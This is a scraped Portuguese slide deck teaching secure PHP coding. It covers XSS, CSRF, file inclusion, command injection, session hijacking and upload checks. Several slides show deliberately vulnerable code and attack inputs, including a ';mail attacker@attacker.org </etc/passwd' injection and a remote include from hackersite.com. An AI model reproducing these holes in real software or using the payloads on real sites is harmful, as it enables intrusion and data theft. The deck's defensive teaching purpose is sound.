























O documento discute princípios de segurança para aplicações web escritas em PHP, cobrindo tópicos como vulnerabilidades comuns, como SQL injection e XSS, e técnicas para preveni-las, como validação e filtragem de dados de entrada e saída. O documento também aborda segurança de sessão, uploads de arquivos e configurações de segurança do PHP.

![Exemplo: filtrando campo numérico

<?php

if (isset($_GET["value"])) {

$value = $_GET["value"];

}

else {

$value = false;

}

if (is_numeric($value) && ($value >= 15 && $value <= 20)) {

// ok

}](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-13-320.jpg)

![XSS Exemplo - Não Persistente

<?php

// Gera resultados baseado em parametro via GET

echo "Você esta buscando por: " . $_GET["query"];](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-24-320.jpg)

![XSS Exemplo - Não Persistente

<?php

// Gera resultados baseado em parametro via GET

echo "Você esta buscando por: " . $_GET["query"];

http://example.com/search.php?query=<script>alert("hacked")</script>](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-25-320.jpg)

![XSS Exemplo - Não Persistente

<?php

// Gera resultados baseado em parametro via GET

echo "Você esta buscando por: " . $_GET["query"];

http://example.com/search.php?query=<script>alert("hacked")</script>

Você esta buscando por: <script>alert("hacked")</script>](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-26-320.jpg)

![XSS - Prevenção

● Sanitização

<?php

// sanitize HTML

$query = strip_tags($_GET["query"]);](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-29-320.jpg)

![XSS - Prevenção

● Output Escaping

<?php

// Gera resultados baseado em parametro via GET

echo "Você esta buscando por: " . htmlspecialchars($_GET["query"]);](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-30-320.jpg)



![CSRF - Token

<?php

$randomtoken = base64_encode(openssl_random_pseudo_bytes(32));

$_SESSION['csrfToken'] = $randomtoken;](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-44-320.jpg)

![CSRF - Token

<form>

...

<input type=’hidden’ name=’csrfToken’

value=’<?php echo($_SESSION['csrfTOken']) ?>’ />

...

</form>](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-45-320.jpg)

![Remote code injection

<?php

include($_GET["page"]);

?>](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-49-320.jpg)

![Remote code injection

<?php

include($_GET["page"]);

?>

www.website.com/carrega.php?page=/dir-escondido/senhas.

txt](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-50-320.jpg)

![Remote code injection

<?php

include($_GET["page"]);

?>

www.website.com/carrega.php?page=/upload-dir/arquivo.php](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-51-320.jpg)

![Remote code injection

<?php

include($_GET["page"]);

?>

www.website.com/carrega.php?page=http://hackersite.com/file.inc](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-52-320.jpg)

![Remote code injection - Proteção

<?php

$whitelist = array('home', 'about');

if (in_array($_GET['page'], $whitelist)) {

include($_GET['page'].'.php');

} else {

include('home.php');

}](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-53-320.jpg)

![Command Injection

<?php

echo shell_exec('cat '.$_GET['filename']);

?>](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-56-320.jpg)

![Command Injection

<?php

echo shell_exec('cat '.$_GET['filename']);

?>

www.website.com/viewfile.php?filename=file.txt;ls](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-57-320.jpg)

![Command Injection

<?php

echo shell_exec('cat '. $_GET['filename']);

?>

www.website.com/viewfile.php?filename=file.txt;mail

attacker@attacker.org </etc/passwd](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-58-320.jpg)

![Command Injection - Proteção

<?php

echo shell_exec('cat '. escapeshellarg($_GET['filename']));](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-59-320.jpg)

![Command Injection - Proteção

<?php

echo shell_exec('cat '. escapeshellarg($_GET['filename']));

OR

echo shell_exec(escapeshellcmd('cat '. $_GET['filename']));](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-60-320.jpg)

![Session hijacking

<?php

session_start();

if (isset($_SESSION['HTTP_USER_AGENT'])) {

if ($_SESSION['HTTP_USER_AGENT'] != md5($_SERVER['HTTP_USER_AGENT'])) {

/* Prompt for password */

exit;

}

} else {

$_SESSION['HTTP_USER_AGENT'] = md5($_SERVER['HTTP_USER_AGENT']);

}](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-65-320.jpg)

![Upload de arquivos - Dicas

<?php

$imageinfo = getimagesize($_FILES['userfile']['tmp_name']);

if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg') {

echo "Desculpe, são aceitos somente imagens GIF e JPEGn";

exit;

}](https://image.slidesharecdn.com/escrevendocodigosphpseguros1-141206180308-conversion-gate01/85/Escrevendo-codigos-php-seguros-69-320.jpg)